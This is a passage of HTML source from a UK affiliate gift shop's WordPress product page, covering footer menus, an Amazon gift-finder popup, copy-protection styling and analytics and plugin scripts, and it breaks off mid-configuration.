<li id="menu-item-25507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25507"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-babies/">Gifts For Babies</a></li>
<li id="menu-item-25509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25509"><a href="https://christmasgifts.co.uk/gift-category/stocking-filler-gifts/">Stocking Filler Gifts</a></li>
<li id="menu-item-25503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25503"><a href="https://christmasgifts.co.uk/gift-category/secret-santa-gifts/">Secret Santa Gifts</a></li>
<li id="menu-item-25500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25500"><a href="https://christmasgifts.co.uk/gift-category/christmas-decorations/">Christmas Decorations</a></li>
</ul></div></aside>					</div>
</div><!-- .jas-row -->
</div><!-- .jas-container -->
</div><!-- .footer__top -->
<div class="footer__bot pt__20 pb__20 lh__1">
<div class="jas-container pr tc">
<div class="jas-row"><div class="jas-col-md-6 jas-col-sm-12 jas-col-xs-12 start-md center-sm center-xs">Copyright © <span class="cp">Chrismasgifts.co.uk</span> all rights reserved. We participate in the Amazon Associates program and may earn a commission from links clicked on from our website. All images, product names, logos and brands used on our websites are properties of their respective owners. Contact us or see our privacy policy for more details.</a></div><div class="jas-col-md-6 jas-col-sm-12 jas-col-xs-12 end-md center-sm center-xs flex"><ul id="jas-footer-menu" class="clearfix"><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6163"><a href="https://christmasgifts.co.uk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4079"><a href="https://christmasgifts.co.uk/contact/">Contact Us</a></li>
<li id="menu-item-4080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4080"><a href="https://christmasgifts.co.uk/blog/">Gifts Blog</a></li>
<li id="menu-item-44578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44578"><a href="https://christmasgifts.co.uk/sitemap_index.xml">XML Gifts Sitemap</a></li>
</ul></div></div>		</div>
</div><!-- .footer__bot -->
</footer><!-- #jas-footer -->		</div><!-- #jas-wrapper -->
<a id="jas-backtop" class="pf br__50"><span class="tc bgp br__50 db cw"><i class="pr pe-7s-angle-up"></i></span></a>
<div id="jet-popup-39893" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:39893,&quot;jet-popup-id&quot;:&quot;jet-popup-39893&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;try-exit-trigger&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-12-04 17:12&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:true,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style>.elementor-39893 .elementor-element.elementor-element-9706e95{text-align:center;}.elementor-39893 .elementor-element.elementor-element-3f5c6ce{text-align:center;}.elementor-39893 .elementor-element.elementor-element-3f5c6ce .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:1.4em;color:#4B4B4B;}.elementor-39893 .elementor-element.elementor-element-e16489b .elementor-button{background-color:var( --e-global-color-primary );border-radius:30px 30px 30px 30px;}#jet-popup-39893 .jet-popup__container{width:800px;}#jet-popup-39893 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-39893 .jet-popup__container-inner{justify-content:flex-start;}</style>		<div data-elementor-type="jet-popup" data-elementor-id="39893" class="elementor elementor-39893">
<section class="elementor-section elementor-top-section elementor-element elementor-element-af57686 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af57686" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-93fa962" data-id="93fa962" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9706e95 elementor-widget elementor-widget-heading" data-id="9706e95" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Looking For An Amazing Gift Idea?</h2>				</div>
</div>
<div class="elementor-element elementor-element-3f5c6ce elementor-widget elementor-widget-heading" data-id="3f5c6ce" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">The Amazon Gift Finder is the perfect
place to find the ideal gift.
</p>				</div>
</div>
<div class="elementor-element elementor-element-e16489b elementor-align-center elementor-widget elementor-widget-button" data-id="e16489b" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.amazon.co.uk/gcx/Gifts-for-everyone/gfhz?&#038;linkCode=ll2&#038;tag=stevegtennis-21" id="pop">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">YES, TAKE ME THERE!</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-e730700 elementor-widget elementor-widget-html" data-id="e730700" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
var element = document.getElementById('pop');
if (element) {
element.setAttribute('rel', 'nofollow');
}
});
</script>				</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewbox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
<script>
var timeout_result;
function show_wpcp_message(smessage)
{
if (smessage !== "")
{
var smessage_text = '<span>Alert: </span>'+smessage;
document.getElementById("wpcp-error-message").innerHTML = smessage_text;
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
clearTimeout(timeout_result);
timeout_result = setTimeout(hide_message, 3000);
}
}
function hide_message()
{
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
}
</script>
<style>
@media print {
body * {display: none !important;}
body:after {
content: "You are not allowed to print preview this page, Thank you"; }
}
</style>
<style type="text/css">
#wpcp-error-message {
direction: ltr;
text-align: center;
transition: opacity 900ms ease 0s;
z-index: 99999999;
}
.hideme {
opacity:0;
visibility: hidden;
}
.showme {
opacity:1;
visibility: visible;
}
.msgmsg-box-wpcp {
border:1px solid #f5aca6;
border-radius: 10px;
color: #555;
font-family: Tahoma;
font-size: 11px;
margin: 10px;
padding: 10px 36px;
position: fixed;
width: 255px;
top: 50%;
left: 50%;
margin-top: -10px;
margin-left: -130px;
-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
}
.msgmsg-box-wpcp span {
font-weight:bold;
text-transform:uppercase;
}
.warning-wpcp {
background:#ffecec url('https://christmasgifts.co.uk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
}
</style>
<!-- YouTube Feeds JS -->
<script type="text/javascript">
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
// Function to handle the click event on the button
function handleButtonClick() {
// Trigger click event on the Reviews tab
$('a[href="#tab-reviews"]').trigger('click');
// Scroll to the review_form section with a negative offset
$('html, body').animate({
scrollTop: $('.woocommerce-tabs').offset().top - 50
}, 1000); // Adjust the duration as needed
}
// Attach the function to the click event of your button
$('#triger-review-form').on('click', handleButtonClick);
});
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript">
/* MonsterInsights Scroll Tracking */
if ( typeof(jQuery) !== 'undefined' ) {
jQuery( document ).ready(function(){
function monsterinsights_scroll_tracking_load() {
if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
(function(factory) {
factory(jQuery);
}(function($) {
/* Scroll Depth */
"use strict";
var defaults = {
percentage: true
};
var $window = $(window),
cache = [],
scrollEventBound = false,
lastPixelDepth = 0;
/*
* Plugin
*/
$.scrollDepth = function(options) {
var startTime = +new Date();
options = $.extend({}, defaults, options);
/*
* Functions
*/
function sendEvent(action, label, scrollDistance, timing) {
if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
return;
}
var paramName = action.toLowerCase();
var fieldsArray = {
send_to: 'G-9YHHQEE63Z',
non_interaction: true
};
fieldsArray[paramName] = label;
if (arguments.length > 3) {
fieldsArray.scroll_timing = timing
MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
} else {
MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
}
}
function calculateMarks(docHeight) {
return {
'25%' : parseInt(docHeight * 0.25, 10),
'50%' : parseInt(docHeight * 0.50, 10),
'75%' : parseInt(docHeight * 0.75, 10),
/* Cushion to trigger 100% event in iOS */
'100%': docHeight - 5
};
}
function checkMarks(marks, scrollDistance, timing) {
/* Check each active mark */
$.each(marks, function(key, val) {
if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
sendEvent('Percentage', key, scrollDistance, timing);
cache.push(key);
}
});
}
function rounded(scrollDistance) {
/* Returns String */
return (Math.floor(scrollDistance/250) * 250).toString();
}
function init() {
bindScrollDepth();
}
/*
* Public Methods
*/
/* Reset Scroll Depth with the originally initialized options */
$.scrollDepth.reset = function() {
cache = [];
lastPixelDepth = 0;
$window.off('scroll.scrollDepth');
bindScrollDepth();
};
/* Add DOM elements to be tracked */
$.scrollDepth.addElements = function(elems) {
if (typeof elems == "undefined" || !$.isArray(elems)) {
return;
}
$.merge(options.elements, elems);
/* If scroll event has been unbound from window, rebind */
if (!scrollEventBound) {
bindScrollDepth();
}
};
/* Remove DOM elements currently tracked */
$.scrollDepth.removeElements = function(elems) {
if (typeof elems == "undefined" || !$.isArray(elems)) {
return;
}
$.each(elems, function(index, elem) {
var inElementsArray = $.inArray(elem, options.elements);
var inCacheArray = $.inArray(elem, cache);
if (inElementsArray != -1) {
options.elements.splice(inElementsArray, 1);
}
if (inCacheArray != -1) {
cache.splice(inCacheArray, 1);
}
});
};
/*
* Throttle function borrowed from:
* Underscore.js 1.5.2
* http://underscorejs.org
* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
* Underscore may be freely distributed under the MIT license.
*/
function throttle(func, wait) {
var context, args, result;
var timeout = null;
var previous = 0;
var later = function() {
previous = new Date;
timeout = null;
result = func.apply(context, args);
};
return function() {
var now = new Date;
if (!previous) previous = now;
var remaining = wait - (now - previous);
context = this;
args = arguments;
if (remaining <= 0) {
clearTimeout(timeout);
timeout = null;
previous = now;
result = func.apply(context, args);
} else if (!timeout) {
timeout = setTimeout(later, remaining);
}
return result;
};
}
/*
* Scroll Event
*/
function bindScrollDepth() {
scrollEventBound = true;
$window.on('scroll.scrollDepth', throttle(function() {
/*
* We calculate document and window height on each scroll event to
* account for dynamic DOM changes.
*/
var docHeight = $(document).height(),
winHeight = window.innerHeight ? window.innerHeight : $window.height(),
scrollDistance = $window.scrollTop() + winHeight,
/* Recalculate percentage marks */
marks = calculateMarks(docHeight),
/* Timing */
timing = +new Date - startTime;
checkMarks(marks, scrollDistance, timing);
}, 500));
}
init();
};
/* UMD export */
return $.scrollDepth;
}));
jQuery.scrollDepth();
} else {
setTimeout(monsterinsights_scroll_tracking_load, 200);
}
}
monsterinsights_scroll_tracking_load();
});
}
/* End MonsterInsights Scroll Tracking */
</script><script src="[data-uri]" id="mLQFAVgBhg"></script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39893-css' href='https://christmasgifts.co.uk/wp-content/uploads/elementor/css/post-39893.css?ver=1740070847' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5988-css' href='https://christmasgifts.co.uk/wp-content/uploads/elementor/css/post-5988.css?ver=1740070847' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sby-styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://christmasgifts.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F6MFQTGSGQ" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.6.2" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith-wcan-shortcodes-js-extra">
/* <![CDATA[ */
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_colors"],"content":"#content","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/christmasgifts.co.uk\/gift-product\/tea-gift-set-with-biscuits-traditional-tin-british-breakfast-tea-jam-marmalade-border-biscuits-mini-hamper-for-men-women-or-afternoon-tea\/","terms_per_page":"10","currency_format":{"symbol":"&pound;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"70416340a7","render_remaining_terms":"f8ff480b44","get_filter_terms":"517c11c2e4"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.8.0" id="yith-wcan-shortcodes-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"646384753d","remove_from_wishlist_nonce":"6859895e13","reload_wishlist_and_adding_elem_nonce":"f83dfac338","load_mobile_nonce":"cd0fe1f7a2","delete_item_nonce":"0b6de482da","save_title_nonce":"5cf5c77f4b","save_privacy_nonce":"8fd245d3a2","load_fragments_nonce":"0a52aaa4f5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/christmasgifts.co.uk"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.3.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="wpa-wcpb-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcpb = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","decimal_separator":".","thousand_separator":",","currency_pos":"left","_nonce":"c8c726962f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-product-bundle/assets/js/wcpb-frontend.js" id="wpa-wcpb-frontend-js"></script>
<script type="text/javascript" id="wpa-wcvs-frontend-js-extra">
/* <![CDATA[ */
var wpa_wcvs = {"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","_nonce":"0539a03b76"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/wpa-woocommerce-variation-swatch/assets/js/wcvs-frontend.js" id="wpa-wcvs-frontend-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/christmasgifts.co.uk\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
var cffOptions = {"placeholder":"https:\/\/christmasgifts.co.uk\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.2.6" id="cffscripts-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/slick/slick.min.js?ver=2.2.1" id="slick-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/magnific-popup/jquery.magnific-popup.min.js?ver=2.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.2" id="isotope-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/scrollreveal/scrollreveal.min.js?ver=2.2.1" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/jquery-countdown/jquery.countdown.min.js?ver=2.2.1" id="countdown-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/vendors/jquery-sticky-kit/sticky-kit.min.js?ver=2.2.1" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jas-claue-script-js-extra">
/* <![CDATA[ */
var JAS_Data_Js = {"load_more":"Load More","no_more_item":"No More Items To Show","days":"days","hrs":"hrs","mins":"mins","secs":"secs","popup_remove":"Removed from the cart","popup_undo":"Undo?","header_sticky":"1","permalink":"","wc-column":"3","portfolio-column":"4","wc-single-zoom":null,"wc-sticky-atc":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/js/theme.js?ver=2.2.1" id="jas-claue-script-js"></script>
<script type="text/javascript" id="jas-claue-script-js-after">
/* <![CDATA[ */
var JASAjaxURL = "https://christmasgifts.co.uk/wp-admin/admin-ajax.php";var JASSiteURL = "https://christmasgifts.co.uk/index.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/jet-plugins/jet-plugins.js?ver=2.0.2.1" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/anime-js/anime.min.js?ver=2.0.2" id="jet-anime-js-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/lib/waypoints/jquery.waypoints.min.js?ver=2.0.2" id="jet-waypoints-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.2.1","ajax_url":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","isElementor":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.2.1" id="jet-popup-frontend-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.9" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/christmasgifts.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}},"product":{"id":35258,"name":"Tea Gift Set with Biscuits & Traditional Tin: British Breakfast Tea, Jam, Marmalade, Border Biscuits. Mini Hamper for Men, Women or Afternoon Tea.","categories":[{"name":"Gifts For Women"},{"name":"Food &amp; Drink Gifts For Women"}],"prices":{"price":1695,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"35258"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://christmasgifts.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile 